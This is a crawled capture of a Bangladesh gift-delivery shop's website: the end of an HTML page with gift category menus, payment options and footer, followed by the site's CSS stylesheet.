<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5120&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for your kind service. Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2026. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css
body_size: 10000
content:
/* body defined in therapx-dyn-css.jsp */

.fileUpload {
    position: relative;
    overflow: hidden;
    margin: 0px;
}
.fileUpload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 10px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.fileUploadError{
    padding: 5px;
    border: 1px solid red;
    background-color: pink;
	display:none;
	width:100%;
}

/**MISCELLANEOUS STYLING
**************************/
.txtOldPrice {text-decoration: line-through;}
.txtSale, .txtOutOfStock, .txtStockWarn {color: #CE1904;}
.txtBoxSave {color: #F90707; padding-left: 16px;}
.txtError {color: red; border: 1px solid red; padding: 2px;}
.txtRequired {color: #000000; background-color: red; border: 1px solid #000000; padding: 2px;font-size:150%;}
.txtErrorCO {width:85%;color: #000000; background-color: #ffc0cb; border: 1px solid #ff0000; padding: 2px;}
.txtOKCO {color: #000000; background-color: #80ff80; border: 1px solid #008000; padding: 2px;}

body {
	padding: 0;
	margin: 0;
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #404040;
	background-color:#f4f3f3;
}
img {
	max-width: 100%;
}
h1 {
	font-weight: normal;
	color: #fff;
	padding: 0;
	margin: 4px 0 6px 0;
	text-transform: none;
}
h2 {
	font-size: 20px;
	color: #656565;
	padding: 0 0 10px 0;
	margin: 0 0 15px 0;
	font-weight: normal;
	border-bottom: #dddddd 1px solid;
}
h3 {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #707070 1px solid;
}
p {
	margin: 5px 0 10px 0;
}
.row {
	padding: 0;
	font-weight:normal;
}
.container {
	max-width: 1170px;
}
.container-fluid {
	padding-right: 0;
	padding-left: 0;
	margin-right: auto;
	margin-left: auto
}
.bodycontainer {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}
.bodycontainer2 {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}

.topcontainer{
	background-color:#FFF;
-webkit-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
-moz-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
	margin-top:33px;
	}


.toparea {
	height: 33px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	position:fixed;
	top:0px;
	width:100%;
	z-index:9997;
}
.topmenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
}
.topmenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


.topmenu2 ul {
	padding: 0;
	margin: 0 0 0 0;
	float: right;
}
.topmenu2 li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu2 A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu2 A:hover {
	color: #55a84c;
	text-decoration: none;
}



a.shome {
	background:url(../images/gift-bangladesh-website.png) no-repeat left;
    background-size: 19px 19px;
}
a.shome:hover {
	background:url(../images/gift-bangladesh-website_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.scat {
	background:url(../images/view-bd-gift-catalog.png) no-repeat left;
    background-size: 19px 19px;
}
a.scat:hover {
	background:url(../images/view-bd-gift-catalog_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sorder {
	background:url(../images/how-to-order-cake-flower-gift.png) no-repeat left;
    background-size: 19px 19px;
}
a.sorder:hover {
	background:url(../images/how-to-order-cake-flower-gift_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.spay {
	background:url(../images/how-to-pay-gift-bd.png) no-repeat left;
    background-size: 19px 19px;
}
a.spay:hover {
	background:url(../images/how-to-pay-gift-bd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sfaq {
	background:url(../images/bd-gift-faq.png) no-repeat left;
    background-size: 19px 19px;
}
a.sfaq:hover {
	background:url(../images/bd-gift-faq_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.slogin {
	background:url(../images/login-upohar.png) no-repeat left;
    background-size: 19px 19px;
}
a.slogin:hover {
	background:url(../images/login-upohar_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.strack {
	background:url(../images/track-gift-order.png) no-repeat left;
    background-size: 19px 19px;
}
a.strack:hover {
	background:url(../images/track-gift-order_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.saccount {
	background:url(../images/your-account.png) no-repeat left;
    background-size: 19px 19px;
}
a.saccount:hover {
	background:url(../images/your-account_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}


a.scontact {
	background:url(../images/contact-upoharbd.png) no-repeat left;
    background-size: 19px 19px;

}
a.scontact:hover {
	background:url(../images/contact-upoharbd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;

}

a.scart {
	background:url(../images/gift-basket.png) no-repeat left;
    background-size: 19px 19px;
}
a.scart:hover {
	background:url(../images/gift-basket_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.occbasket {
	background:url(../images/shopping-cart_h.jpg) no-repeat left;
	text-decoration: none;
	color:#55a84c;
    background-size: 19px 19px;
}
a.sbangla {
	background:url(../images/view_in_bengali.png) no-repeat left;
    background-size: 19px 19px;
}
a.sbangla:hover {
	background:url(../images/view_in_bengali.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

.logoarea {
	height: 82px;
}
.logo {
	padding: 10px 0 0 0;
	float: left;
}



.callsearch {
	float: right;
	width:50%;
	padding:28px 0 0 0;
}
.callus {
	float: right;
	font-weight: bold;
	font-size: 19px;
	color: #4ebbc0;
	padding: 20px 0 12px 0;
}
.callus span {
	color: #525353;
}
.searcharea {
	float: right;
	width:80%;
	border: #55a84c 1px solid;
-webkit-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);

}
.search {
	font-size: 11px;
	color: #707070;

	padding: 5px 5px 5px 10px;
	width:51%;
	border:0;
}
.searchbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	width: 18%;
	height:27px;
	float:right;
}

.cat{
	font-size:11px;
	border:0;
	border-left:#dddddd 1px solid;
	width:30%;
	height:27px;
	color:#979797;
	padding:0 0 0 5px;
}


.bodywhitearea{
	max-width:1366px;
	margin:0 auto;
	background:url(../images/top-bg.gif) repeat-x top;
	background-color:#FFF;
	padding-bottom:40px;
	}

.fourlinkarea{
	min-height:87px;
	border-bottom:#efefef 6px solid;
	padding:20px 0 0 0;
	}

.fourlinkarea h1{
	font-size:30px;
	color:#55a84c;
	text-align:center;
	line-height:30px;
}

.threetext{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#757575;
	text-align:center;
	font-size:14px;
	letter-spacing:.5px;
	padding:7px 0 0 0;
	}

.col-md-3 {
	width: 24.25% !important;
	float: left !important;

}

.topmargin{
	margin-top:14px;
	}

.topmargin a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.topmargin a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	text-decoration: none;
}

.col-md-6 {
	width: 48%
}

.banner1{	
	margin-right:8px;

}



.banner2{
	
	margin-right:7px;
	float:left;

}


.bannerlast{
	margin-right:0px;
	float:left;
}

.bannerbottom1 img, .bannerbottom2 img{
	width: 100% !important;

}

.bannertop2{
	float:left;
	width:100%;height:auto;
	}


.bannerbottom1{
	float:left;
	height:auto;
	
	
	}

.bannerbottom2{
	float:left;
	height:auto;
	
	margin-top:8px;

	}

.bannertop{
	float:left;
	height:auto;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.bannertop img{
	height:auto;
	cursor: pointer;
    float:left;      
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

.margint8{
	margin-top:8px;
	}

.testimonialarea{
	background:url(../images/testimonialsbg.gif) repeat-x bottom;
	min-height:230px;
	margin-top:10px;

	}

.testimonialarea h1{
	font-size:23px;
	color:#373737;
	text-align:center;
	line-height:40px;
	margin-top:15px;
	margin-bottom:20px;
}



.testimonialul ul {
	padding: 0;
	margin: 0 0 0 0;
}
.testimonialul li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	list-style: none;
	text-align: left;
	width: 28%;
	margin: 0 10px 0 25px;
	display:inline-block;
	vertical-align:top;
}

.otherstest{
	font-style:italic;
	color:#000;
	font-size:14px;
	text-align:right;
	margin:15px 15px 0 0;
	float:right;
	}

.otherstest a{
	color:#F95881;
}

.sharetest{
	float:left;
	margin:15px 15px 15px 15px;
	}


.catarea{
	width:100%;
	padding:10px 0 0 0;
	border-bottom:#efefef 4px solid;
	text-align:center;
	}


.categorylist ul {
	padding: 0;
	margin: 0 0 0 0;

}
.categorylist li {
		font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	list-style: none;
	text-align: center;
	width:29%;
	margin:0 1% 4% 0;
	border:#f2f2f2 1px solid;
	width:19%;
	max-height:227px;
	line-height:0px;
	padding:0;
	outline:none;
	letter-spacing:.3px;
	text-decoration:none;
	float:left;
	background-color:#f2f2f2;
}

.categorylist li:nth-child(5n) {
	margin-right: 0;
}

.categorylist li a span{
	display: block;
	margin: -28px 0 0 0;
	color:#3f3f3f;
	text-decoration:none;
	outline:none;
	z-index:1 !important;

	
}

.categorylist li a:hover span{
	display: block;
	outline:none;
	color:#55a84c;
	text-decoration:none;
}

.aboutservices{
	text-align:center;
	font-size:24px;
	color:#373737;
	line-height:70px;
	
	}


.aboutus{
	max-height:535px;
	min-height:535px;
	text-align:justify;
	color:#404040;
	overflow:hidden;
	}

.center{
	text-align:center;
	padding:40px 0 0 0;
	}

.aboutpadding{
padding-bottom:38px;
	}

.comlogos{
	border:#dddddd 1px solid;
	margin-bottom:26px;
	padding-top:30px;
	padding-bottom:30px;
	
	}

.comlogos a{
padding:15px;
}
.col-md-4 {
	width: 33% !important;
	float: left !important;
}


.threeboxs{
	font-size:14px;
	border:#dddddd 1px solid;
	float:left;
	width:32%;
	padding:20px 30px 30px 30px;
	line-height:18px;
	margin-right:2%;
	}

.threeboxs span{
	font-size:23px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#777777;
	margin-bottom:12px;
}

.threeboxs img{
	float:left;
	margin-right:15px;
}

.socialarea {
	border:#dddddd 1px solid;
	padding:20px 30px 15px 30px;
	margin:25px 0 0 0;
	}

.followus{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:2%;
	color:#777777;
	}

.followus span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
}

.sociallinks {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	float: left;
}
.sociallinks ul {
	padding: 0 0 0 0;
	margin: 15px 0 0 0;
}
.sociallinks li {
	margin: 0 0 0 0;
	list-style: none;
	float: left;
}
.sociallinks li a {
	width: 49px;
	height: 49px;
	opacity: 1.0;
	filter: alpha(opacity=100);
	display: block;
	text-indent: -99999px;
	float: left;
	margin: 0 9px 0 0;
}
.sociallinks li a:hover {
	opacity: 0.6;
	filter: alpha(opacity=60);
	text-decoration: none;
}
a.facebook {
	background: url(../images/facebook.png) no-repeat;
}
a.twitter {
	background: url(../images/twitter.png) no-repeat;
}
a.google {
	background: url(../images/google-plus.png) no-repeat top;
}
a.youtube {
	background: url(../images/youtube.png) no-repeat;
}
a.instagram {
	background: url(../images/instagram.png) no-repeat;
}

.widgetarea{

	float:left;
	width:32%;
	margin-right:2%;

	}

.helparea{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:0;
	color:#777777;
	text-align:right;
	}

.helparea span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
	text-align:right;
}

a.contactbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight:bold;
	width: 35%;
	height:40px;
	float:right;
	display:block;
	line-height:40px;
	text-align:center;
	text-transform:uppercase;
	margin:15px 0 0 0;

}

a.contactbtn:hover {
	background-color: #d2321d;
	text-decoration:none;
}

.footerarea {
	min-height: 131px;
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;
	border-bottom:#dddddd 1px solid;
}

.innerfooterarea {
	min-height: 100px;
	margin: 0 0 0 0;
	padding-top:22px;

}

.footermenuarea {
	position: relative;
	left: -50%;
	float: right;
	clear: both;
}
.footermenuarea ul {
	position: relative;
	left: 50%;
	clear: both;
	padding: 0 0 0 0;
	margin: 0 auto;
}
.footermenuarea li {
	list-style: none;
	text-align: center;
	color: #FFFFFF;
	float: left;
}
.footermenuarea A {

	color: #404040;
	text-decoration: none;
	padding-left: 8px;
	font-size: 13px;
	font-weight: normal;
	padding-right: 8px;
	background:url(../images/sep.gif) no-repeat right;

}
.footermenuarea A:hover {
	color: #55a84c;
}
a.lastfootermenu {
	background: none;
}


.creditarea {
	font-size: 11px;
	text-align: center;
	margin: 10px 0 0 0;
	color:#838383;
	line-height:17px;
}
.clear {
	clear: both;
}


.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;


}

.footerlistmenu ul {
	padding: 0 0 22px 0;
	border-bottom:#dddddd 1px solid;
}
.footerlistmenu li {
	list-style: none;
	text-align: left;
	line-height:18px;
}
.footerlistmenu A {
	color: #838383;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
	line-height:15px;

}
.footerlistmenu A:hover {
	color: #55a84c;
	text-decoration:underline;
}


a.mobilemenu {
	background:url(../images/mobile.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:17px 0 0 10px;
}
a.mobilemenu:hover {
	background:url(../images/mobile.gif) no-repeat bottom;
	text-decoration: none;
}

.mobileicon{
	float:left;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	display:none;
	}

.searchicon{
	float:right;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	width:0%;
	right:0;
	display:none;
	}


a.searchmenu {
	background:url(../images/search.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:13px 0 0 50px;
}
a.searchmenu:hover {
	background:url(../images/search.gif) no-repeat bottom;
	text-decoration: none;
}



/*category css */

.topnavarea{
	min-height:48px;
	padding:15px 0 0 0;
	text-align:left;
	font-size:13px;
	color:#8a8a8a;
	border-bottom:#e6e6e6 1px solid;
	}

.topnavarea a{
	color:#55a84c;
}

.topnavarea a:hover{
	color:#000;
}

.cathead{
	font-size:22px;
	color:#55a84c;
	border-bottom:#55a84c 6px solid;
	padding:20px 0 10px 0;
	margin-bottom:15px;
	}

.catarea2{
	width:100%;
	padding:10px 0 0 0;
	text-align:center;
	}


/*inner page css */

.leftmenuarea{
	width:23%;
	float:left;
	margin-top:23px;
	margin-bottom:23px;
	}

.rightcontentarea{
	width:75%;
	float:left;
	margin-left:2%;
	margin-top:23px;
	color:#151515;
	}

.leftmenu ul {
	padding: 0;
	margin: 0 0 0 0;
}
.leftmenu li {
	list-style: none;
	text-align: left;
	}
.leftmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #151515;
	text-decoration: none;
	font-size: 15px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding:0 0 0 35px;
	border-bottom:#efefef 1px solid;
}
.leftmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


a.newyear {
	background: url(../images/icons/newyear-christmas.png) no-repeat 5px 10px;
}

a.urgentgift {
	background: url(../images/icons/urgent.png) no-repeat 8px 10px;
}

a.giftbd {
	background: url(../images/icons/giftbd.png) no-repeat 7px 10px;
}

a.freshflower {
	background: url(../images/icons/freshflower.png) no-repeat 8px 10px;
}

a.cakegift {
	background: url(../images/icons/cakegift.png) no-repeat 8px 10px;
}

a.mobilereharge {
	background: url(../images/icons/mobile-recharge.png) no-repeat 8px 10px;
}

a.internetrecharge {
	background: url(../images/icons/internet-recharge.png) no-repeat 8px 10px;
}

a.foodcourt {
	background: url(../images/icons/food-court.png) no-repeat 8px 10px;
}

a.freshfruites {
	background: url(../images/icons/fresh-fruits.png) no-repeat 8px 10px;
}

a.misti {
	background: url(../images/icons/misti.png) no-repeat 8px 10px;
}

a.giftdress {
	background: url(../images/icons/dress.png) no-repeat 8px 10px;
}
a.weddinggifts {
	background: url(../images/icons/wedding.png) no-repeat 8px 10px;
}

a.newborn {
	background: url(../images/icons/new-born.png) no-repeat 8px 10px;
}

a.groceries {
	background: url(../images/icons/groceries.png) no-repeat 8px 10px;
}
a.household {
	background: url(../images/icons/household.png) no-repeat 8px 10px;
}

a.teddy {
	background: url(../images/icons/teddy.png) no-repeat 8px 10px;
}

a.pujaholi {
	background: url(../images/icons/puja.png) no-repeat 8px 10px;
}



a.handicrafts {
	background: url(../images/icons/handicrafts.png) no-repeat 8px 10px;
}

a.greetingscard {
	background: url(../images/icons/greetings-cards.png) no-repeat 8px 10px;
}



a.specialocca {
	background: url(../images/icons/gifts-special.png) no-repeat 8px 10px;
}

a.music {
	background: url(../images/icons/music.png) no-repeat 8px 10px;
}

a.medicine {
	background: url(../images/icons/medicine.png) no-repeat 8px 10px;
}
a.valentines {
	background: url(../images/icons/valentines.png) no-repeat 8px 10px;
}

a.boishakhi {
	background: url(../images/icons/boishakhi.png) no-repeat 8px 15px;
}

a.mothersday {
	background: url(../images/icons/mothersday.png) no-repeat 8px 10px;
}
a.fathersday {
	background: url(../images/icons/fathersday.png) no-repeat 8px 10px;
}
a.iftar {
	background: url(../images/icons/iftar.png) no-repeat 8px 10px;
}

a.eid {
	background: url(../images/icons/eid-gift.png) no-repeat 8px 10px;
}

a.eidbazar {
	background: url(../images/icons/eid-bazar.png) no-repeat 8px 10px;
}
a.corporate {
	background: url(../images/icons/corporate.png) no-repeat 8px 12px;
}
